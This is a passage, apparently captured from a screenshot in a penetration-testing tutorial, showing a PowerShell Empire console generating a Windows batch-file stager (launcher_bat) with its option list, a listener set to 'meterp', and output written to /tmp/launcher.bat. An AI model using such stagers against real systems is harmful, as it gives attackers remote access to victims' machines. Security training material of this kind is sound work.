 or other).
Language True powershell Language of the stager to gener
ate.
ProxyCreds False default Proxy credentials
([domain\]username:password) to
use for
request (default, none, or othe
r).
UserAgent False default User-agent string to use for th
e staging
request (default, none, or othe
r).
Delete False True Switch. Delete .bat after runni
ng.
StagerRetries False 0 Times for the stager to retry
connecting.
(Empire: stager/windows/launcher_bat) > set Listener meterp
(Empire: stager/windows/launcher_bat) > execute
[*] Stager output written out to: /tmp/launcher.bat
(Empire: stager/windows/launcher_bat) >